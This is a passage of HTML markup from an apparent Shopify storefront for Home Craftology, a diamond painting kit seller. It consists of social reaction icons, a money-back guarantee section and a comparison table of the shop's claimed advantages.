      <path fill="url(#gradient-column_3UfVC40)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_3UfVC41" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_3UfVC41)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_3UfVC42a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_3UfVC42a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_3UfVC42b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_3UfVC42b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_3UfVC42c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_3UfVC42c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_3UfVC42d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_3UfVC42d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_3UfVC42e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_3UfVC42e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_3UfVC42f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_3UfVC42f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_3UfVC42g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_3UfVC42g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_3UfVC42h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_3UfVC42h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_3UfVC42i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_3UfVC42i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_3UfVC42j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_3UfVC42j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_3UfVC42k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_3UfVC42k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_3UfVC42l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_3UfVC42l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_3UfVC42m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_3UfVC42m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_3UfVC42n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_3UfVC42n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_3UfVC42o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_3UfVC42o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_3UfVC42p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_3UfVC42p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_3UfVC42q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_3UfVC42q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_3UfVC42r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_3UfVC42r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_3UfVC42s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_3UfVC42u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_3UfVC42s)"></path>
      </mask>
      <radialGradient id="gradient-column_3UfVC42t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_3UfVC42t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_3UfVC42u)"></path>
      <radialGradient id="gradient-column_3UfVC42v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_3UfVC42v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.1k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        26 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--15726197440575__rich_text_n7trPt" class="shopify-section section"><style data-shopify>.section-template--15726197440575__rich_text_n7trPt-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15726197440575__rich_text_n7trPt-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  
    .section-template--15726197440575__rich_text_n7trPt-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--15726197440575__rich_text_n7trPt.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--15726197440575__rich_text_n7trPt gradient rich-text--full-width content-container--full-width section-template--15726197440575__rich_text_n7trPt-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h1 class="rich-text__heading rte h0 title-with-highlight" style='--hightlight-color:#6d388b' >
                <strong>OUR GUARANTEE</strong>
              </h1>
            <div class="rich-text__text rte" >
                <p>We're confident we design and sell the very best crafting kits available, and we want you to share our confidence!</p><p>That's why we back every sale with a money-back guarantee.</p><p>If you don't like the product, if it just doesn't work for you, return it for a full refund!</p>
              </div></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--15726197440575__comparison_table_GFCggz" class="shopify-section"><style data-shopify>.section-template--15726197440575__comparison_table_GFCggz-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15726197440575__comparison_table_GFCggz-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  
    .comparison-table-template--15726197440575__comparison_table_GFCggz tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--15726197440575__comparison_table_GFCggz tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--15726197440575__comparison_table_GFCggz tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--15726197440575__comparison_table_GFCggz tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--15726197440575__comparison_table_GFCggz.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .highlighted-color-template--15726197440575__comparison_table_GFCggz.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--15726197440575__comparison_table_GFCggz.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--15726197440575__comparison_table_GFCggz color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--15726197440575__comparison_table_GFCggz-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            <strong>WHY SHOP WITH HOME CRAFTOLOGY?</strong>
          </h2>
          <div class="rte">
            <p>We are famous worldwide for our <strong>beautiful premium diamond painting kits</strong>, <strong>exceptional custom kits,</strong> and<strong> legendary customer service!</strong></p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        <table class="comparison-table comparison-table--centered comparison-table-template--15726197440575__comparison_table_GFCggz">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo highlighted-color-template--15726197440575__comparison_table_GFCggz color-accent-1"
                style="--mobile-logo-width: 100px;--font-size: 2.7rem;"
              ><img src="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=400" alt="Home Craftology" srcset="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=150 150w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=352 352w" width="150" height="74.5542949756888" loading="lazy">
</th>
              <th class="comparison-table__others" align="center" style="--font-size: 1.8rem;">Others
</th>
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197440575__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Over 5000 verfied ⭐⭐⭐⭐⭐ reviews</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197440575__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197440575__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197440575__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Love your kit money back guarantee</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197440575__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197440575__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197440575__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Fully licensed art work</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197440575__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197440575__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197440575__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Legendary customer service</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197440575__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197440575__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
